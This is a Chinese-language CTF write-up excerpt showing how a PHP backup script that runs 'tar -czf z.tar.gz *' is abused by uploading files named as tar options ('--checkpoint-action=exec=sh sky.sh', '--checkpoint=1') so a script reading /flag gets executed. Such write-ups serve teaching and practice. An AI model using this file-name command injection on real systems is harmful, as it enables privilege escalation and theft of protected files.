
然后查看代码
backup.php1
2
3
4
5
6
7
8
9
10
11
12
13
include("upload.php");
echo "上传目录:" . $upload_dir . "<br />";
$sys = "tar -czf z.tar.gz *";
chdir($upload_dir);
system($sys);
if(file_exists('z.tar.gz')){
echo "上传目录下的所有文件备份成功!<br />";
echo "备份文件名: z.tar.gz";
}else{
echo "未上传文件,无法备份!";
}
提权与getflag
后面想到的只能是提权了,看代码好像毫无什么明显问题
随后搜到这样一篇文章1
https://blog.csdn.net/qq_27446553/article/details/80943097
文章中,利用root的定时备份,成功反弹了root的shell,那么同理
这里我们的题目用flag用户进行备份,我们只要按照他的步骤,即可让flag用户帮我们执行sky.sh
于是利用上传,进行3个文件上传,文件名分别为1
2
3sky.sh
--checkpoint-action=exec=sh sky.sh
--checkpoint=1
sky.sh的内容为1
cat /flag | base64
然后全部上传完毕,进行备份
即可得到flag:swpuctf{xss_!_tar_exec_instr3st1ng}